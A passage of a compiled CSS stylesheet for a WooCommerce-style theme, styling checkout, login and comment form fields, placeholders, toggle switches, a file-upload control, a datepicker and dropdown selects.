  .checkout.woocommerce-checkout input[type="text"] .select,
  .checkout.woocommerce-checkout input[type="email"] .select,
  .checkout.woocommerce-checkout input[type="tel"] .select,
  .checkout.woocommerce-checkout .select2-choice .select,
  .checkout.woocommerce-checkout textarea .select,
  .woocommerce form .form-row input.input-text .select,
  .woocommerce form .form-row .select2-selection .select,
  .woocommerce form .form-row .select2-choice .select {
    padding: 12px 0; }
  .form-control span, .comment-respond .comment-form p.comment-form-author input span, .comment-respond .comment-form p.comment-form-email input span, .comment-respond .comment-form p.comment-form-url input span,
  .comment-respond .comment-form p textarea span, .woocommerce #review_form #respond input[type="text"] span,
  .woocommerce #review_form #respond textarea span,
  .woocommerce #review_form #respond input[type="email"] span, .woocommerce-cart-form .table tr td.actions .coupon .input-text span, .woocommerce-cart-form .table tr .quantity input span, .woocommerce .woocommerce-checkout.checkout form .form-row textarea span,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"] span,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"] span,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"] span,
  .woocommerce .woocommerce-checkout.checkout form .form-row select span,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text span,
  .woocommerce .woocommerce-checkout.checkout form .form-row input span, .woocommerce-EditAccountForm.edit-account input[type="text"] span,
  .woocommerce-EditAccountForm.edit-account input[type="email"] span,
  .woocommerce-EditAccountForm.edit-account input[type="password"] span,
  .login input[type="text"] span, .login input[type="password"] span,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"] span,
  .checkout.woocommerce-checkout input[type="text"] span,
  .checkout.woocommerce-checkout input[type="email"] span,
  .checkout.woocommerce-checkout input[type="tel"] span,
  .checkout.woocommerce-checkout .select2-choice span,
  .checkout.woocommerce-checkout textarea span,
  .woocommerce form .form-row input.input-text span,
  .woocommerce form .form-row .select2-selection span,
  .woocommerce form .form-row .select2-choice span {
    margin-top: 0; }
  .form-control::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-author input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-email input::-webkit-input-placeholder, .comment-respond .comment-form p.comment-form-url input::-webkit-input-placeholder,
  .comment-respond .comment-form p textarea::-webkit-input-placeholder, .woocommerce #review_form #respond input[type="text"]::-webkit-input-placeholder,
  .woocommerce #review_form #respond textarea::-webkit-input-placeholder,
  .woocommerce #review_form #respond input[type="email"]::-webkit-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce-cart-form .table tr .quantity input::-webkit-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::-webkit-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-input-placeholder, .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-input-placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-input-placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-input-placeholder,
  .login input[type="text"]::-webkit-input-placeholder, .login input[type="password"]::-webkit-input-placeholder,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout input[type="text"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout input[type="email"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout input[type="tel"]::-webkit-input-placeholder,
  .checkout.woocommerce-checkout .select2-choice::-webkit-input-placeholder,
  .checkout.woocommerce-checkout textarea::-webkit-input-placeholder,
  .woocommerce form .form-row input.input-text::-webkit-input-placeholder,
  .woocommerce form .form-row .select2-selection::-webkit-input-placeholder,
  .woocommerce form .form-row .select2-choice::-webkit-input-placeholder {
    color: #777777; }
  .form-control:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-author input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-email input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-url input:-ms-input-placeholder,
  .comment-respond .comment-form p textarea:-ms-input-placeholder, .woocommerce #review_form #respond input[type="text"]:-ms-input-placeholder,
  .woocommerce #review_form #respond textarea:-ms-input-placeholder,
  .woocommerce #review_form #respond input[type="email"]:-ms-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart-form .table tr .quantity input:-ms-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row textarea:-ms-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:-ms-input-placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:-ms-input-placeholder, .woocommerce-EditAccountForm.edit-account input[type="text"]:-ms-input-placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:-ms-input-placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:-ms-input-placeholder,
  .login input[type="text"]:-ms-input-placeholder, .login input[type="password"]:-ms-input-placeholder,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout input[type="text"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout input[type="email"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout input[type="tel"]:-ms-input-placeholder,
  .checkout.woocommerce-checkout .select2-choice:-ms-input-placeholder,
  .checkout.woocommerce-checkout textarea:-ms-input-placeholder,
  .woocommerce form .form-row input.input-text:-ms-input-placeholder,
  .woocommerce form .form-row .select2-selection:-ms-input-placeholder,
  .woocommerce form .form-row .select2-choice:-ms-input-placeholder {
    color: #777777; }
  .form-control::placeholder, .comment-respond .comment-form p.comment-form-author input::placeholder, .comment-respond .comment-form p.comment-form-email input::placeholder, .comment-respond .comment-form p.comment-form-url input::placeholder,
  .comment-respond .comment-form p textarea::placeholder, .woocommerce #review_form #respond input[type="text"]::placeholder,
  .woocommerce #review_form #respond textarea::placeholder,
  .woocommerce #review_form #respond input[type="email"]::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .input-text::placeholder, .woocommerce-cart-form .table tr .quantity input::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::placeholder, .woocommerce-EditAccountForm.edit-account input[type="text"]::placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::placeholder,
  .login input[type="text"]::placeholder, .login input[type="password"]::placeholder,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::placeholder,
  .checkout.woocommerce-checkout input[type="text"]::placeholder,
  .checkout.woocommerce-checkout input[type="email"]::placeholder,
  .checkout.woocommerce-checkout input[type="tel"]::placeholder,
  .checkout.woocommerce-checkout .select2-choice::placeholder,
  .checkout.woocommerce-checkout textarea::placeholder,
  .woocommerce form .form-row input.input-text::placeholder,
  .woocommerce form .form-row .select2-selection::placeholder,
  .woocommerce form .form-row .select2-choice::placeholder {
    color: #777777; }
  .form-control:focus, .comment-respond .comment-form p.comment-form-author input:focus, .comment-respond .comment-form p.comment-form-email input:focus, .comment-respond .comment-form p.comment-form-url input:focus,
  .comment-respond .comment-form p textarea:focus, .woocommerce #review_form #respond input[type="text"]:focus,
  .woocommerce #review_form #respond textarea:focus,
  .woocommerce #review_form #respond input[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .input-text:focus, .woocommerce-cart-form .table tr .quantity input:focus, .woocommerce .woocommerce-checkout.checkout form .form-row textarea:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:focus, .woocommerce-EditAccountForm.edit-account input[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:focus,
  .login input[type="text"]:focus, .login input[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:focus,
  .checkout.woocommerce-checkout input[type="text"]:focus,
  .checkout.woocommerce-checkout input[type="email"]:focus,
  .checkout.woocommerce-checkout input[type="tel"]:focus,
  .checkout.woocommerce-checkout .select2-choice:focus,
  .checkout.woocommerce-checkout textarea:focus,
  .woocommerce form .form-row input.input-text:focus,
  .woocommerce form .form-row .select2-selection:focus,
  .woocommerce form .form-row .select2-choice:focus, .form-control:active, .comment-respond .comment-form p.comment-form-author input:active, .comment-respond .comment-form p.comment-form-email input:active, .comment-respond .comment-form p.comment-form-url input:active,
  .comment-respond .comment-form p textarea:active, .woocommerce #review_form #respond input[type="text"]:active,
  .woocommerce #review_form #respond textarea:active,
  .woocommerce #review_form #respond input[type="email"]:active, .woocommerce-cart-form .table tr td.actions .coupon .input-text:active, .woocommerce-cart-form .table tr .quantity input:active, .woocommerce .woocommerce-checkout.checkout form .form-row textarea:active,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:active,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:active, .woocommerce-EditAccountForm.edit-account input[type="text"]:active,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:active,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:active,
  .login input[type="text"]:active, .login input[type="password"]:active,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:active,
  .checkout.woocommerce-checkout input[type="text"]:active,
  .checkout.woocommerce-checkout input[type="email"]:active,
  .checkout.woocommerce-checkout input[type="tel"]:active,
  .checkout.woocommerce-checkout .select2-choice:active,
  .checkout.woocommerce-checkout textarea:active,
  .woocommerce form .form-row input.input-text:active,
  .woocommerce form .form-row .select2-selection:active,
  .woocommerce form .form-row .select2-choice:active, .form-control.active, .comment-respond .comment-form p.comment-form-author input.active, .comment-respond .comment-form p.comment-form-email input.active, .comment-respond .comment-form p.comment-form-url input.active,
  .comment-respond .comment-form p textarea.active, .woocommerce #review_form #respond input.active[type="text"],
  .woocommerce #review_form #respond textarea.active,
  .woocommerce #review_form #respond input.active[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .active.input-text, .woocommerce-cart-form .table tr .quantity input.active, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.active,
  .woocommerce .woocommerce-checkout.checkout form .form-row select.active,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.active, .woocommerce-EditAccountForm.edit-account input.active[type="text"],
  .woocommerce-EditAccountForm.edit-account input.active[type="email"],
  .woocommerce-EditAccountForm.edit-account input.active[type="password"],
  .login input.active[type="text"], .login input.active[type="password"],
  .woocommerce-ResetPassword.lost_reset_password input.active[type="text"],
  .checkout.woocommerce-checkout input.active[type="text"],
  .checkout.woocommerce-checkout input.active[type="email"],
  .checkout.woocommerce-checkout input.active[type="tel"],
  .checkout.woocommerce-checkout .active.select2-choice,
  .checkout.woocommerce-checkout textarea.active,
  .woocommerce form .form-row input.active.input-text,
  .woocommerce form .form-row .active.select2-selection,
  .woocommerce form .form-row .active.select2-choice {
    border-color: var(--primary); }

textarea.form-control,
.comment-respond .comment-form p textarea,
.woocommerce #review_form #respond textarea, .woocommerce-cart-form .table tr td.actions .coupon textarea.input-text, .woocommerce .woocommerce-checkout.checkout form .form-row textarea,
.checkout.woocommerce-checkout textarea.select2-choice,
.checkout.woocommerce-checkout textarea,
.woocommerce form .form-row textarea.select2-selection,
.woocommerce form .form-row textarea.select2-choice {
  min-height: 120px; }

textarea {
  height: 120px;
  resize: none; }

input:-internal-autofill-selected {
  background: white !important;
  background-image: none !important;
  color: -internal-light-dark-color(black, white) !important; }

.input-group-text {
  padding: 5px 15px;
  background: #ffffff;
  margin-bottom: 0px !important;
  color: #777777;
  border-color: transparent; }

.toggle {
  cursor: pointer;
  display: block; }

.toggle-switch {
  display: inline-block;
  background: #f7f7f7;
  border-radius: 16px;
  width: 45px;
  height: 20px;
  position: relative;
  vertical-align: middle;
  transition: background 0.25s; }
  .toggle-switch:before, .toggle-switch:after {
    content: ""; }
  .toggle-switch:before {
    display: block;
    background: linear-gradient(to bottom, #fff 0%, #eee 100%);
    border-radius: 50%;
    width: 17px;
    height: 17px;
    position: absolute;
    top: 1px;
    left: 3px;
    transition: left 0.25s; }
  .toggle:hover .toggle-switch:before {
    background: linear-gradient(to bottom, #fff 0%, #fff 100%); }
  .toggle-checkbox:checked + .toggle-switch {
    background: var(--primary); }
    .toggle-checkbox:checked + .toggle-switch:before {
      left: 26px; }

.toggle-checkbox {
  position: absolute;
  visibility: hidden; }

.toggle-label {
  margin-left: 15px;
  position: relative;
  top: 2px;
  font-size: 16px;
  font-weight: 400; }

.file-upload-wrapper {
  position: relative;
  width: 100%;
  height: calc(1.5em + 1rem + 2px);
  border: 1px solid #E1E1F0;
  border-radius: 5px;
  color: #AEAED5; }
  .file-upload-wrapper:after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    background: #ffffff;
    padding: 4px 15px;
    display: block;
    width: calc(100% - 40px);
    pointer-events: none;
    z-index: 20;
    height: calc(1.5em + 1rem + 2px);
    line-height: 30px;
    border-radius: 5px 10px 10px 5px;
    font-weight: 400;
    overflow: hidden; }
  .file-upload-wrapper:before {
    content: 'Upload';
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    height: calc(1.5em + 1rem + 2px);
    background: var(--primary);
    color: #fff;
    font-weight: 400;
    z-index: 25;
    font-size: 14px;
    line-height: 40px;
    padding: 0 15px;
    text-transform: capitalize;
    pointer-events: none;
    border-radius: 0 5px 5px 0; }
  .file-upload-wrapper:hover:before {
    background: #e90031; }
  .file-upload-wrapper input {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    height: calc(1.5em + 1rem + 2px);
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    width: 100%; }

#ui-datepicker-div {
  display: none;
  background: #fafafa;
  box-shadow: 0 0.125rem 0.5rem rgba(0, 0, 0, 0.1);
  margin-top: 0.25rem;
  border-radius: 0.5rem;
  padding: 0.5rem; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.ui-datepicker-calendar thead th {
  padding: 0.25rem 0;
  text-align: center;
  font-size: 0.75rem;
  font-weight: 400;
  color: #777777; }
.ui-datepicker-calendar tbody td {
  width: 2.5rem;
  text-align: center;
  padding: 0; }
  .ui-datepicker-calendar tbody td a {
    display: block;
    border-radius: 0.25rem;
    line-height: 2rem;
    transition: 0.3s all;
    color: #777777;
    font-size: 0.875rem;
    text-decoration: none; }
    .ui-datepicker-calendar tbody td a:hover {
      background-color: var(--primary);
      color: white; }
    .ui-datepicker-calendar tbody td a.ui-state-active {
      background-color: var(--primary);
      color: white; }

.ui-datepicker-header a.ui-corner-all {
  cursor: pointer;
  position: absolute;
  top: 0;
  width: 2rem;
  height: 2rem;
  margin: 0.5rem;
  border-radius: 0.25rem;
  transition: 0.3s all; }
  .ui-datepicker-header a.ui-corner-all:hover {
    background-color: #ffb6c6;
    color: #fff; }
.ui-datepicker-header a.ui-datepicker-prev {
  left: 0;
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: 0.5rem;
  background-position: 50%;
  transform: rotate(180deg); }
.ui-datepicker-header a.ui-datepicker-next {
  right: 0;
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: 10px;
  background-position: 50%; }
.ui-datepicker-header a > span {
  display: none; }

.ui-datepicker-title {
  text-align: center;
  line-height: 2rem;
  margin-bottom: 0.25rem;
  font-size: 0.875rem;
  font-weight: 500;
  padding-bottom: 0.25rem; }

.ui-datepicker-week-col {
  color: #777777;
  font-weight: 400;
  font-size: 0.75rem; }

label.error {
  color: #ff5269;
  position: absolute;
  bottom: 0;
  margin-bottom: -22px;
  font-size: 12px;
  font-weight: 400; }

.nice-select {
  display: flex;
  align-items: center;
  border-top-left-radius: 3px !important;
  border-bottom-left-radius: 3px !important; }
  .nice-select ul {
    width: 100% !important; }

.nice-select .list {
  background: #212529; }

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
  background-color: #212529;
  color: var(--primary); }

.form-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 100%; }

.form-select, select {
  border: 1px solid transparent; }
  .form-select .dropdown-toggle, select .dropdown-toggle {
    border: 0 !important;
    padding: 0;
    font-weight: normal;
    text-transform: unset;
    outline: none; }
    .form-select .dropdown-toggle:focus, select .dropdown-toggle:focus {
      outline: 0 !important;
      outline-offset: 0; }
    .form-select .dropdown-toggle:after, select .dropdown-toggle:after {
      content: none; }
  .form-select.show, select.show {
    box-shadow: none !important;
    outline: 0px !important; }
    .form-select.show .dropdown-toggle, select.show .dropdown-toggle {
      box-shadow: none !important;
      outline: 0px !important; }
    .form-select.show.btn-group .dropdown-menu.inner, select.show.btn-group .dropdown-menu.inner {
      display: block; }
  .form-select .dropdown-menu, select .dropdown-menu {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-top: -1px;
    padding: 10px 0;
    box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.2);
    font-size: 14px; }
    .form-select .dropdown-menu ul li, select .dropdown-menu ul li {
      padding: 0; }
      .form-select .dropdown-menu ul li a, select .dropdown-menu ul li a {
        display: block;
        padding: 8px 20px;
        clear: both;
        font-weight: 400;
        color: #333;
        white-space: nowrap; }
        .form-select .dropdown-menu ul li a img, select .dropdown-menu ul li a img {
          border-radius: 100%;
          -webkit-border-radius: 100%;
          margin-right: 5px; }
        .form-select .dropdown-menu ul li a:hover, select .dropdown-menu ul li a:hover {
          background-color: #f2f2f4; }
      .form-select .dropdown-menu ul li.selected a, select .dropdown-menu ul li.selected a {
        background-color: var(--primary);
        color: #fff; }
  .form-select:focus, select:focus, .form-select:active, select:active, .form-select.active, select.active {
    border-color: var(--primary); }

.form-select.btn-group, select.btn-group {
  padding: 10px 20px;
  border-width: 1px; }
  .form-select.btn-group.show, select.btn-group.show {
    box-shadow: 0 0px 10px 4px rgba(31, 66, 135, 0.1) !important;
    border-color: var(--primary); }
  .form-select.btn-group .form-control .dropdown-toggle.btn-default, select.btn-group .form-control .dropdown-toggle.btn-default, .form-select.btn-group .comment-respond .comment-form p.comment-form-author input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-author .form-select.btn-group input .dropdown-toggle.btn-default, select.btn-group .comment-respond .comment-form p.comment-form-author input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-author select.btn-group input .dropdown-toggle.btn-default, .form-select.btn-group .comment-respond .comment-form p.comment-form-email input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-email .form-select.btn-group input .dropdown-toggle.btn-default, select.btn-group .comment-respond .comment-form p.comment-form-email input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-email select.btn-group input .dropdown-toggle.btn-default, .form-select.btn-group .comment-respond .comment-form p.comment-form-url input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-url .form-select.btn-group input .dropdown-toggle.btn-default, select.btn-group .comment-respond .comment-form p.comment-form-url input .dropdown-toggle.btn-default, .comment-respond .comment-form p.comment-form-url select.btn-group input .dropdown-toggle.btn-default,
  .form-select.btn-group .comment-respond .comment-form p textarea .dropdown-toggle.btn-default,
  .comment-respond .comment-form p .form-select.btn-group textarea .dropdown-toggle.btn-default,
  select.btn-group .comment-respond .comment-form p textarea .dropdown-toggle.btn-default,
  .comment-respond .comment-form p select.btn-group textarea .dropdown-toggle.btn-default, .form-select.btn-group .woocommerce #review_form #respond input[type="text"] .dropdown-toggle.btn-default, .woocommerce #review_form #respond .form-select.btn-group input[type="text"] .dropdown-toggle.btn-default, select.btn-group .woocommerce #review_form #respond input[type="text"] .dropdown-toggle.btn-default, .woocommerce #review_form #respond select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce #review_form #respond textarea .dropdown-toggle.btn-default,
  .woocommerce #review_form #respond .form-select.btn-group textarea .dropdown-toggle.btn-default,
  select.btn-group .woocommerce #review_form #respond textarea .dropdown-toggle.btn-default,
  .woocommerce #review_form #respond select.btn-group textarea .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce #review_form #respond input[type="email"] .dropdown-toggle.btn-default,
  .woocommerce #review_form #respond .form-select.btn-group input[type="email"] .dropdown-toggle.btn-default,
  select.btn-group .woocommerce #review_form #respond input[type="email"] .dropdown-toggle.btn-default,
  .woocommerce #review_form #respond select.btn-group input[type="email"] .dropdown-toggle.btn-default, .form-select.btn-group .woocommerce-cart-form .table tr td.actions .coupon .input-text .dropdown-toggle.btn-default, .woocommerce-cart-form .table tr td.actions .coupon .form-select.btn-group .input-text .dropdown-toggle.btn-default, select.btn-group .woocommerce-cart-form .table tr td.actions .coupon .input-text .dropdown-toggle.btn-default, .woocommerce-cart-form .table tr td.actions .coupon select.btn-group .input-text .dropdown-toggle.btn-default, .form-select.btn-group .woocommerce-cart-form .table tr .quantity input .dropdown-toggle.btn-default, .woocommerce-cart-form .table tr .quantity .form-select.btn-group input .dropdown-toggle.btn-default, select.btn-group .woocommerce-cart-form .table tr .quantity input .dropdown-toggle.btn-default, .woocommerce-cart-form .table tr .quantity select.btn-group input .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce .woocommerce-checkout.checkout form .form-row select .dropdown-toggle.btn-default,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-select.btn-group select .dropdown-toggle.btn-default,
  select.btn-group .woocommerce .woocommerce-checkout.checkout form .form-row select .dropdown-toggle.btn-default,
  .woocommerce .woocommerce-checkout.checkout form .form-row select.btn-group select .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce .woocommerce-checkout.checkout form .form-row input .dropdown-toggle.btn-default,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-select.btn-group input .dropdown-toggle.btn-default,
  select.btn-group .woocommerce .woocommerce-checkout.checkout form .form-row input .dropdown-toggle.btn-default,
  .woocommerce .woocommerce-checkout.checkout form .form-row select.btn-group input .dropdown-toggle.btn-default, .form-select.btn-group .woocommerce-EditAccountForm.edit-account input[type="text"] .dropdown-toggle.btn-default, .woocommerce-EditAccountForm.edit-account .form-select.btn-group input[type="text"] .dropdown-toggle.btn-default, select.btn-group .woocommerce-EditAccountForm.edit-account input[type="text"] .dropdown-toggle.btn-default, .woocommerce-EditAccountForm.edit-account select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce-EditAccountForm.edit-account input[type="email"] .dropdown-toggle.btn-default,
  .woocommerce-EditAccountForm.edit-account .form-select.btn-group input[type="email"] .dropdown-toggle.btn-default,
  select.btn-group .woocommerce-EditAccountForm.edit-account input[type="email"] .dropdown-toggle.btn-default,
  .woocommerce-EditAccountForm.edit-account select.btn-group input[type="email"] .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce-EditAccountForm.edit-account input[type="password"] .dropdown-toggle.btn-default,
  .woocommerce-EditAccountForm.edit-account .form-select.btn-group input[type="password"] .dropdown-toggle.btn-default,
  select.btn-group .woocommerce-EditAccountForm.edit-account input[type="password"] .dropdown-toggle.btn-default,
  .woocommerce-EditAccountForm.edit-account select.btn-group input[type="password"] .dropdown-toggle.btn-default,
  .form-select.btn-group .login input[type="text"] .dropdown-toggle.btn-default,
  .login .form-select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  select.btn-group .login input[type="text"] .dropdown-toggle.btn-default,
  .login select.btn-group input[type="text"] .dropdown-toggle.btn-default, .form-select.btn-group .login input[type="password"] .dropdown-toggle.btn-default, .login .form-select.btn-group input[type="password"] .dropdown-toggle.btn-default, select.btn-group .login input[type="password"] .dropdown-toggle.btn-default, .login select.btn-group input[type="password"] .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce-ResetPassword.lost_reset_password input[type="text"] .dropdown-toggle.btn-default,
  .woocommerce-ResetPassword.lost_reset_password .form-select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  select.btn-group .woocommerce-ResetPassword.lost_reset_password input[type="text"] .dropdown-toggle.btn-default,
  .woocommerce-ResetPassword.lost_reset_password select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  .form-select.btn-group .checkout.woocommerce-checkout input[type="text"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout .form-select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  select.btn-group .checkout.woocommerce-checkout input[type="text"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout select.btn-group input[type="text"] .dropdown-toggle.btn-default,
  .form-select.btn-group .checkout.woocommerce-checkout input[type="email"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout .form-select.btn-group input[type="email"] .dropdown-toggle.btn-default,
  select.btn-group .checkout.woocommerce-checkout input[type="email"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout select.btn-group input[type="email"] .dropdown-toggle.btn-default,
  .form-select.btn-group .checkout.woocommerce-checkout input[type="tel"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout .form-select.btn-group input[type="tel"] .dropdown-toggle.btn-default,
  select.btn-group .checkout.woocommerce-checkout input[type="tel"] .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout select.btn-group input[type="tel"] .dropdown-toggle.btn-default,
  .form-select.btn-group .checkout.woocommerce-checkout .select2-choice .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout .form-select.btn-group .select2-choice .dropdown-toggle.btn-default,
  select.btn-group .checkout.woocommerce-checkout .select2-choice .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout select.btn-group .select2-choice .dropdown-toggle.btn-default,
  .form-select.btn-group .checkout.woocommerce-checkout textarea .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout .form-select.btn-group textarea .dropdown-toggle.btn-default,
  select.btn-group .checkout.woocommerce-checkout textarea .dropdown-toggle.btn-default,
  .checkout.woocommerce-checkout select.btn-group textarea .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce form .form-row input.input-text .dropdown-toggle.btn-default,
  .woocommerce form .form-row .form-select.btn-group input.input-text .dropdown-toggle.btn-default,
  select.btn-group .woocommerce form .form-row input.input-text .dropdown-toggle.btn-default,
  .woocommerce form .form-row select.btn-group input.input-text .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce form .form-row .select2-selection .dropdown-toggle.btn-default,
  .woocommerce form .form-row .form-select.btn-group .select2-selection .dropdown-toggle.btn-default,
  select.btn-group .woocommerce form .form-row .select2-selection .dropdown-toggle.btn-default,
  .woocommerce form .form-row select.btn-group .select2-selection .dropdown-toggle.btn-default,
  .form-select.btn-group .woocommerce form .form-row .select2-choice .dropdown-toggle.btn-default,
  .woocommerce form .form-row .form-select.btn-group .select2-choice .dropdown-toggle.btn-default,
  select.btn-group .woocommerce form .form-row .select2-choice .dropdown-toggle.btn-default,
  .woocommerce form .form-row select.btn-group .select2-choice .dropdown-toggle.btn-default {
    padding: 0; }
  .form-select.btn-group .dropdown-toggle .caret, select.btn-group .dropdown-toggle .caret {
    font-size: 10px;
    top: 50%;
    right: 5px;
    transform: translateY(-50%); }
    .form-select.btn-group .dropdown-toggle .caret:before, select.btn-group .dropdown-toggle .caret:before {
      content: "\f078"; }

.custom-file-label {
  box-shadow: 0 0px 10px 4px rgba(31, 66, 135, 0.1);
  height: 45px;
  border-radius: 30px !important;
  padding: 10px 20px;
  font-size: 15px;
  border-color: transparent; }
  .custom-file-label:after {
    content: none !important; }

.dz-form.radius-no .form-control, .dz-form.radius-no .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .dz-form.radius-no input, .dz-form.radius-no .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .dz-form.radius-no input, .dz-form.radius-no .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .dz-form.radius-no input,
.dz-form.radius-no .comment-respond .comment-form p textarea,
.comment-respond .comment-form p .dz-form.radius-no textarea, .dz-form.radius-no .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .dz-form.radius-no input[type="text"],
.dz-form.radius-no .woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond .dz-form.radius-no textarea,
.dz-form.radius-no .woocommerce #review_form #respond input[type="email"],
.woocommerce #review_form #respond .dz-form.radius-no input[type="email"], .dz-form.radius-no .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .dz-form.radius-no .input-text, .dz-form.radius-no .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .dz-form.radius-no input, .dz-form.radius-no .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .dz-form.radius-no textarea,
.dz-form.radius-no .woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row .dz-form.radius-no select,
.dz-form.radius-no .woocommerce .woocommerce-checkout.checkout form .form-row input,
